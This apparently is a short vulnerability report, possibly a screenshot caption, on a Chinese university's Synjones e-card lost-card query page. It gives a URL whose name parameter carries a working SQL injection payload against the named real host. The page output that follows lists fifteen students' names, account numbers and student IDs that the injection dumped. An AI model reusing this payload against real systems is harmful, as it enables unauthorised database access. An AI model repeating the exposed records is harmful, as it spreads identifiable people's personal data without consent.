 ecard.tust.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
首 页 使用说明 通知 风格设置
Synjones® 新中新电子
E-CARD
金融化一卡通系统－网站查询子系统
失卡信息查询
姓名： 学工号 查询
姓名 帐号 学号 电话 Email地址 住址
强琳 44479 14121115 无 无 无
杨俊锋 38230 14055112 无 无 无
王硕 38184 14055227 无 无 无
刘彤 44048 14102108 无 无 无
吴越 43374 14091208 无 无 无
叶胜南 38302 14052229 无 无 无
卢春宏 43956 14103113 无 无 无
巴文璇 45274 14204213 无 无 无
陈旭 44582 14216212 无 无 无
曹珂敬 44583 14216211 无 无 无
王海峰 21369 14822924 无 无 无
冯文娜 20111 13082110 无 无 无
张浩 12974 13102219 无 无 无
班倩文 17372 13077105 无 无 无
张亚慧 11615 13144232 无 无 无